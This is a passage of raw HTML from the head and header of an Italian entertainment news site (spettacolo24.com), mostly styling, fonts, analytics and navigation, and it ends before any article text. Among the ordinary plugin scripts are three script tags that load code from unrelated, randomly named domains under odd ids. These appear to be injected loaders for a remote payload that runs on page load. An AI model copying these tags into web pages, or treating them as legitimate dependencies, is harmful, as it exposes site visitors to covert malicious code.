.mzb-post-list-d83daabe .mzb-pagination-numbers .components-flex,.mzb-post-list-8ae5a4ab .mzb-post .mzb-post-entry-meta,.mzb-post-list-8ae5a4ab .mzb-pagination-numbers, .mzb-post-list-8ae5a4ab .mzb-pagination-numbers .components-flex{justify-content:left;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{border-radius:3px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a{padding:3px 8px;background-color:var(--mzb-colors-secondary);}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-post-content .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-featured-image.mzb-category--inside-image .mzb-post-categories a{font-family:Inter;font-weight:500;text-transform:uppercase;font-size:11px;letter-spacing:1px;}.mzb-slider.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a, .mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-post-content .mzb-post-categories a,.mzb-news-ticker-df1111e6 .mzb-heading,.mzb-post-list-d83daabe .mzb-post-heading .mzb-heading-text, .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-post-list-8ae5a4ab .mzb-post-heading .mzb-heading-text, .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1 .mzb-heading-text,  .mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text{color:#ffffff;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-title a{font-family:IBM Plex Serif;font-weight:600;font-size:18px;line-height:28px;}.mzb-slider-d7fa3ad6 .swiper-button-prev::after, .mzb-slider-d7fa3ad6 .swiper-button-next::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev::after,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next::after, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev::after{font-size:14px;}.mzb-slider-d7fa3ad6 .swiper .swiper-button-next, .mzb-slider-d7fa3ad6 .swiper .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--outside .swiper-button-prev,.mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-next, .mzb-slider-d7fa3ad6.mzb-arrow-horizontal-placement--in-between .swiper-button-prev{width:40px;height:40px;}.mzb-slider-d7fa3ad6 .swiper-slide,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image,.mzb-slider-d7fa3ad6 .style3.swiper-slide .mzb-featured-image img{border-radius:4px;overflow:hidden;}.mzb-slider-d7fa3ad6 .swiper .swiper-slide .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style3 .mzb-featured-image img,.mzb-slider-d7fa3ad6 .swiper .swiper-slide.style4 .mzb-featured-image img{height:380px;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-entry-meta{justify-content:center;}.mzb-slider-d7fa3ad6 .swiper .mzb-post-content{text-align:center;}@media (max-width: 992px){.mzb-post-list-8ae5a4ab .mzb-post-title a{font-size:19px;line-height:30px;}.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:160px;max-width:160px;height:84px;}.mzb-column-831d0e93,.mzb-column-f7919084{width:90%;}.mzb-post-list-d83daabe .mzb-post-title a{font-size:19px;line-height:29px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{min-width:180px;max-width:180px;height:84px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;}.mzb-image-7ab8ee9c{margin:0px 0px 0px -32px;}.mzb-section-3332fb66{padding:0px 150px;}.mzb-section-3332fb66 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:center;}.mzb-image-b5098c93 img{width:60%;}.mzb-image-b5098c93{text-align:center;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e{width:100%;}}@media (max-width: 768px){.mzb-section-7fc72642 > [class*="mzb-container"] > .mzb-section-inner{--colSpacing:0px;margin-left:calc(var(--colSpacing) * -1);align-items:left;}.mzb-section-eac759b2{padding:32px 0px;}.mzb-post-list-d83daabe.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img,.mzb-post-list-8ae5a4ab.mzb-post-list .mzb-posts .mzb-post .mzb-featured-image img{height:180px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{border-width:0px 0px 1px 0px;border-radius:0px;}.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-d83daabe .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-3-style-1,.mzb-post-list-8ae5a4ab .mzb-post-heading.mzb-heading-layout-2-style-1{border-width:0px 0px 1px 0px;}.mzb-heading-152eb040,.mzb-section-3bd6645e{padding:32px 0px 0px 0px;}.mzb-image-7ab8ee9c{padding:32px 0px 0px 32px;text-align:left;}.mzb-section-3332fb66,.mzb-section-7fc72642{padding:0px 15px;}.mzb-image-b5098c93 img{width:90%;}.mzb-column-8996e247,.mzb-column-5720e7a1,.mzb-column-77d46c82,.mzb-column-d40d7b4e,.mzb-column-831d0e93,.mzb-column-f7919084{width:100%;}}
/*# sourceURL=magazine-blocks-blocks-css-widgets-inline-css */
</style>
<link rel='stylesheet' id='magazine-blocks-fonts-css-10315-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Serif%3A600%2C500%7CInter%3A500%2C400&#038;display=swap&#038;ver=1.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/spettacolo24.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":10315,"token":"c1e5b6840b"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWQ4SP4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spettacolo24.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWQ4SP4");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spettacolo24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spettacolo24.com/wp-json/wp/v2/posts/10315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spettacolo24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://spettacolo24.com/?p=10315' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><link rel="pingback" href="https://spettacolo24.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://spettacolo24.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			

.cm-header-builder .cm-primary-nav ul li.current-menu-item {
border-bottom: 3px solid #8269DF;
}

.mzb-banner-posts-3351ac06 .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}
.mzb-slider .swiper .swiper-slide .mzb-post-content .mzb-post-title {
	    margin-block: 8px;
}
.cm-footer-builder .cm-main-row{
grid-template-columns:2fr 1fr 2fr 2fr;
}

.mzb-slider-d7fa3ad6 .swiper .mzb-post-categories a{
text-transform: uppercase;
letter-spacing: 0.8px;
line-height:24px;
font-weight: 600;
font-size: 10px;
}
.mzb-post-video-afb4bb22 .mzb-posts .mzb-post-categories a{

text-transform: uppercase;
letter-spacing: 0.8px;
font-weight: 600;
font-size: 10px;
}

.mzb-section-81c42c23 > [class*="mzb-container"] > .mzb-section-inner {
justify-content: center;
}

.mzb-post-list .mzb-post{
	padding-inline: 0;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-10315 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar wide cm-started-content elementor-default elementor-kit-9574">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col"><aside id="block-18" class="widget widget_block clearfix widget-colormag_header_sidebar"><div class="mzb-news-ticker mzb-news-ticker-df1111e6" data-ticker-effect="fade" data-ticker-direction="ltr" data-delay-timer="4000" data-auto-play="true" data-scroll-speed="2" data-stop-on-hover="true" data-initialized="false"><span class="mzb-weather"><svg aria-hidden="true" focusable="false" width="24" height="24" class="magazine_blocks-icon" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 14 14"><path d="M8.90179 4.33928C9.00893 4.45833 9.02976 4.58929 8.96429 4.73214L4.14286 15.0625C4.06548 15.2113 3.94048 15.2857 3.76786 15.2857C3.74405 15.2857 3.70238 15.2798 3.64286 15.2679C3.54167 15.2381 3.46429 15.1815 3.41071 15.0982C3.3631 15.0149 3.35119 14.9256 3.375 14.8304L5.13393 7.61607L1.50893 8.51786C1.48512 8.52381 1.4494 8.52679 1.40179 8.52679C1.29464 8.52679 1.20238 8.49405 1.125 8.42857C1.01786 8.33929 0.979167 8.22321 1.00893 8.08036L2.80357 0.714285C2.82738 0.630952 2.875 0.562499 2.94643 0.508928C3.01786 0.455357 3.10119 0.428571 3.19643 0.428571H6.125C6.2381 0.428571 6.33333 0.467261 6.41071 0.544642C6.4881 0.616071 6.52679 0.70238 6.52679 0.803571C6.52679 0.85119 6.5119 0.904761 6.48214 0.964285L4.95536 5.09821L8.49107 4.22321C8.53869 4.21131 8.57441 4.20536 8.59821 4.20536C8.71131 4.20536 8.8125 4.25 8.90179 4.33928Z"></path></svg></span><span class="mzb-heading">Trending </span><div class="mzb-news-ticker-box" data-total-posts="4"><ul class="mzb-news-ticker-list"><li><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/">Roma Supermagic Elementi, la 22ª edizione del Migliore Spet...</a></li><li><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/">Nebbiolo nel cuore a Roma</a></li><li><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/">ANASTASIA il musical torna a Roma</a></li><li><a href="https://spettacolo24.com/premio-europeo-st-oscar-della-moda-a-roma/">Premio Europeo St. Oscar della Moda a Roma</a></li></ul></div></div></aside></div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<div class="date-in-header">
	Gennaio 21, 2026</div>

	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
<nav id="cm-secondary-nav" class="cm-secondary-nav menu">
	<ul id="cm-secondary-menu" class="cm-secondary-menu"><li id="menu-item-1613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="#">Privacy</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1614"><a href="#">Videos</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1615"><a href="#">Start Demos</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="#">Contact</a></li>
</ul></nav><!-- #cm-secondary-nav -->


			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	</div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/non-ho-paura-di-lui-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	Gennaio 21, 2026</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-separator-pipe social-style-1">
									<a href="https://www.facebook.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook-f"></i>
				</a>
												<a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-instagram"></i>
				</a>
												<a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
												<a href="https://x.com/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://spettacolo24.com/" class="custom-logo-link" rel="home"><img width="170" height="79" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" class="custom-logo" alt="Spettacolo24" decoding="async" srcset="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 1x, https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png 2x" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row">
			<div class="cm-search-box cm-search-icon-in-input-right">
							<form action="https://spettacolo24.com/" class="search-form searchform clearfix" method="get">
					<div class="search-wrap">
						<input type="search"
							class="s field"
							name="s"
							value=""
							placeholder="Search..."
						/>
						<span class="search-icon-input-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18 11a7 7 0 1 0-14 0 7 7 0 0 0 14 0Zm2 0a8.96 8.96 0 0 1-1.97 5.616l3.677 3.677.068.076a1 1 0 0 1-1.406 1.406l-.076-.068-3.677-3.677A9 9 0 1 1 20 11Z"/></svg></span>
					</div>
				</form>
							</div>
	<ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1801"><a href="https://spettacolo24.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://spettacolo24.com/category/lifestyle/">Teatro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://spettacolo24.com/category/technology/">Arte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1964"><a href="https://spettacolo24.com/news/">News</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="cm-random-post">
					<a href="https://spettacolo24.com/alec-baldwin-entra-in-uno-scontro-acceso-con-un-manifestante-filo-palestinese-spettacolo24/" title="Leggi un articolo casuale">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-10315" class="post-10315 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema tag-afferma tag-cervello tag-che tag-danneggiare tag-dei tag-drew tag-giovani tag-guerra tag-hamas tag-israele tag-ostaggi tag-potrebbe tag-spettacolo24 tag-tra tag-tutta tag-vita">
	
				<div class="cm-featured-image">
